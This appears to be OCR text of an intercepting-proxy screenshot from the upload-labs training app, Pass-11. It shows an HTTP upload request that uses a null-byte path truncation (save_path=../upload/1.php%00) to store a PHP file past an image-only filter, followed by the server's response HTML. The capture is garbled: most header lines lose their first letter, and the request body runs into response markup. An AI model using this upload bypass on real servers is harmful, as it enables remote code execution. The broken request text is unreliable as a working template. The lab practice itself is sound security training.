 Go
Target: http://10.1.1.100
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
OST /upload-labs/Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
ost: 10.1.1.100
ser-Agent: Mozilla/5.0 (Windows NT 10.0; rv:52.0) Gecko/20100101
irefox/52.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
eferer: http://10.1.1.100/upload-labs/Pass-11/index.php
NT: 1
onnection: close
pgrade-Insecure-Requests: 1
ontent-Type: multipart/form-data;
oundary=---------------------------8365667913468
ontent-Length: 321
-----------------------------8365667913468
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php /7120210130180518.jpg"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">